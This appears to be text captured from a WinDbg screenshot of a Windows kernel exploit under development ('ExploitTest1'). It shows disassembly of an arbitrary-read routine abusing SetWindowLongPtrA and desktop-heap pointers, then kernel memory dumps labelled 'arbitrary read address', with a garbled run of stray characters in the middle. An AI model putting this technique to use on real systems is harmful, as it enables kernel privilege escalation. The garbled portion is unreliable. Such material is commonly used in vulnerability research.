 Disassembly
Address: @$scopeip Follow current instruction
0033:00007ff7`3ae9189c 488d0d051d0000 lea rcx, [ExploitTest1!`string' (00007ff7`3ae935a8)]
0033:00007ff7`3ae918a3 e888050000 call ExploitTest1!printf (00007ff7`3ae91e30)
0033:00007ff7`3ae918a8 488b05d13d0000 mov rax, qword ptr [ExploitTest1!g_qwExpLoit (00007ff7`3ae95680)]
0033:00007ff7`3ae918af 418bd7 mov edx, r15d
0033:00007ff7`3ae918b2 2b15903d0000 sub edx, dword ptr [ExploitTest1!g_Thrdeskhead_cLockobj_Min (00007ff7`3ae95648)]
0033:00007ff7`3ae918b8 4c8b05a93d0000 mov r8, qword ptr [ExploitTest1!g_qwrpdesk (00007ff7`3ae95668)]
0033:00007ff7`3ae918bf 83c218 add edx, 18h
0033:00007ff7`3ae918c2 488b4d90 mov rcx, qword ptr [rbp-70h]
0033:00007ff7`3ae918c6 48894588 mov qword ptr [rbp-78h], rax
0033:00007ff7`3ae918ca ff1560180000 call qword ptr [ExploitTest1!_imp_SetWindowLongPtrA (00007ff7`3ae93130)]
0033:00007ff7`3ae918d0 488b0da93d0000 mov rcx, qword ptr [ExploitTest1!g_qwExpLoit (00007ff7`3ae95680)]
0033:00007ff7`3ae918d7 4883c150 add rcx, 50h
0033:00007ff7`3ae918db e860f8ffff call ExploitTest1!MyRead64 (00007ff7`3ae91140)
0033:00007ff7`3ae918e0 488bd0 mov rdx, rax
0033:00007ff7`3ae918e3 488d0dd61c0000 lea rcx, [ExploitTest1!`string' (00007ff7`3ae935c0)]
0033:00007ff7`3ae918ea 488bd8 mov rbx, rax
0033:00007ff7`3ae918ed e83e050000 call ExploitTest1!printf (00007ff7`3ae91e30)
0033:00007ff7`3ae918f2 488d4b18 lea rcx, [rbx+18h]
0033:00007ff7`3ae918f6 e845f8ffff call ExploitTest1!MyRead64 (00007ff7`3ae91140)
0033:00007ff7`3ae918fb 488bf8 mov rdi, rax
0033:00007ff7`3ae918fe 488bd0 mov rdx, rax
0033:00007ff7`3ae91901 488d0dd01c0000 lea rcx, [ExploitTest1!`string' (00007ff7`3ae935d8)]
0033:00007ff7`3ae91908 e823050000 call ExploitTest1!printf (00007ff7`3ae91e30)
0033:00007ff7`3ae9190d 488d8f80000000 lea rcx, [rdi+80h]
0033:00007ff7`3ae91914 e827f8ffff call ExploitTest1!MyRead64 (00007ff7`3ae91140)
0033:00007ff7`3ae91919 488bd0 mov rdx, rax
0033:00007ff7`3ae9191c 48894580 mov qword ptr [rbp-80h], rax
0033:00007ff7`3ae91920 488d0db11c0000 lea rcx, [ExploitTest1!`string' (00007ff7`3ae935d8)]
0033:00007ff7`3ae91927 e804050000 call ExploitTest1!printf (00007ff7`3ae91e30)
0033:00007ff7`3ae9192c 488d4b10 lea rcx, [rbx+10h]
0033:00007ff7`3ae91930 e80bf8ffff call ExploitTest1!MyRead64 (00007ff7`3ae91140)
0033:00007ff7`3ae91935 488bd0 mov rdx, rax
0033:00007ff7`3ae91938 488d0db11c0000 lea rcx, [ExploitTest1!`string' (00007ff7`3ae935f0)]
0033:00007ff7`3ae9193f 488bf8 mov rdi, rax
0033:00007ff7`3ae91942 e8e9040000 call ExploitTest1!printf (00007ff7`3ae91e30)
0033:00007ff7`3ae91947 488bcf mov rcx, rdi
0033:00007ff7`3ae9194a e8f1f7ffff call ExploitTest1!MyRead64 (00007ff7`3ae91140)
0033:00007ff7`3ae9194f 488bd0 mov rdx, rax
0033:00007ff7`3ae91952 488d0daf1c0000 lea rcx, [ExploitTest1!`string' (00007ff7`3ae93608)]
0033:00007ff7`3ae91959 488bf8 mov rdi, rax
0033:00007ff7`3ae9195c e8cf040000 call ExploitTest1!printf (00007ff7`3ae91e30)
0033:00007ff7`3ae91961 488d8f20020000 lea rcx, [rdi+220h]
0033:00007ff7`3ae91968 e8d3f7ffff call ExploitTest1!MyRead64 (00007ff7`3ae91140)
0033:00007ff7`3ae9196d 488bd0 mov rdx, rax
0033:00007ff7`3ae91970 488d0da91c0000 lea rcx, [ExploitTest1!`string' (00007ff7`3ae93620)]
0033:00007ff7`3ae91977 488bf8 mov rdi, rax
0033:00007ff7`3ae9197a e8b1040000 call ExploitTest1!printf (00007ff7`3ae91e30)
Expl
332
333
334
335
336
337 p
338 D
339 p
340 p
341 /
342 S
343 g
344 /
345 S
346 /
347 g
348 p
349 Q
350 Q
351 S
352 /
353 Q
354 p
355 Q
356 p
357 Q
358
359 Q
360 p
361 Q
362 p
363 Q
364 p
365 /
366 Q
367 D
368 Q
369 Q
370 Q
371
372 w
373 {
374 D
375 i
376
377 i
378
379
380
Command
任意读地址
2: kd> dd fffffec7c0823f00
fffffec7`c0823f00 000901c5 00000000 00000001 00000000
fffffec7`c0823f10 00000000 00000000 052a6810 ffffc48d
fffffec7`c0823f20 c0823f00 fffffec7 c12369a0 fffffec7
fffffec7`c0823f30 000369a0 00000000 00000000 00000000
fffffec7`c0823f40 00000000 00000000 00000000 00000000
fffffec7`c0823f50 c083d000 fffffec7 00000000 00000000
fffffec7`c0823f60 00000000 00000000 00000000 00000000
fffffec7`c0823f70 00000000 00000000 00000000 00000000
2: kd> dd fffffec7c083d000
fffffec7`c083d000 0002017c 00000000 00000005 00000000
fffffec7`c083d010 c07aa010 fffffec7 052a6810 ffffc48d
fffffec7`c083d020 c083d000 fffffec7 c1214300 fffffec7
fffffec7`c083d030 00014300 00000000 00000000 00000000
fffffec7`c083d040 00000000 00000000 00000000 00000000
fffffec7`c083d050 00000000 00000000 c083dd20 fffffec7
fffffec7`c083d060 c08373f0 fffffec7 c0830930 fffffec7
fffffec7`c083d070 00000000 00000000 00000000 00000000
2: kd> dd ffffc48d052a6810 l50
ffffc48d`052a6810 00000001 00000000 c06796a0 fffffec7
ffffc48d`052a6820 c1200000 fffffec7 c2600000 fffffec7
ffffc48d`052a6830 0422a810 ffffc48d 04788480 ffffc48d
ffffc48d`052a6840 00000090 00000000 c0822aa0 fffffec7
ffffc48d`052a6850 c08236e0 fffffec7 00000000 00000000
ffffc48d`052a6860 00000000 00000000 00000000 00000000
ffffc48d`052a6870 c4e6c7e0 fffffec7 c0830a80 fffffec7
ffffc48d`052a6880 c0830bd0 fffffec7 30b10d80 ffffb287
ffffc48d`052a6890 c1200000 fffffec7 01400000 00000000
ffffc48d`052a68a0 000403ec 00000000 00000000 000001c0
ffffc48d`052a68b0 00000008 000001d0 c07aa2f0 fffffec7
ffffc48d`052a68c0 c07e8940 fffffec7 c0835000 fffffec7
ffffc48d`052a68d0 00000001 00000000 00000000 00000000
ffffc48d`052a68e0 00000000 00000000 00000000 00000000
ffffc48d`052a68f0 00000000 00000000 00000000 00000000
ffffc48d`052a6900 00000000 00000000 00000000 00000000
ffffc48d`052a6910 c6456010 fffffec7 00000000 00000000
ffffc48d`052a6920 00000000 00000000 5918f1a3 a72f63ed
ffffc48d`052a6930 c4d108b0 fffffec7 00000000 00000000
ffffc48d`052a6940 00000000 00000000 c0631e70 fffffec7
2: kd> r rax
rax=fffffec7c1200000